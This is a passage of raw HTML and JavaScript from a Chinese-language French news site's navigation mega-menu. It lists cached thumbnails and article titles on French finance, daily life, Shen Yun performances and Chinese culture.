https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"white and orange gasoline nozzle\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\">\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" class="td-image-wrap " title="身体是人类最初与最基本的财富 ——论尊重身体与生命" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="身体是人类最初与最基本的财富 ——论尊重身体与生命" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" title="身体是人类最初与最基本的财富 ——论尊重身体与生命">身体是人类最初与最基本的财富 ——论尊重身体与生命&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180387.html/"  rel="bookmark" class="td-image-wrap " title="探秘印加文明的天空之城" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/09/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/09/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/09/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/09/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/09/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/09/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/09/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/09/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="llamas grazing at sacsayhuaman cusco peru" title="探秘印加文明的天空之城" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180387.html/"  rel="bookmark" title="探秘印加文明的天空之城">探秘印加文明的天空之城</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "2782";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "557";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title 